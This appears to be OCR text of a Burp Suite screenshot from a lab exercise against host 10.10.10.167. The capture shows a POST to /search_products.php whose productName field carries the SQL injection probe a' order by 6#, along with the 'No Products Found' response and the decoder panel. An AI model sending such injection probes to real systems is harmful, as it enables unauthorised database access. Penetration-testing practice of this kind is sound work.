 Request
Pretty Raw Hex
\n
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate, br
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 26
9 Origin: http://10.10.10.167
0 Connection : close
1 Referer: http://10.10.10.167/admin.php
2 Upgrade-Insecure-Requests : 1
3 X-Forwarded-For : 192.168.4.28
4
5 productName =a' order by 6#
Response
Pretty Raw Hex Render
\n
Fidelity Home Admin About Logout
Products
Id Name Quantity Category Price
No Products Found
Back
Selection 10 (0xa)
Selected text
order by 6
Decoded from: URL encoding
order by 6
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12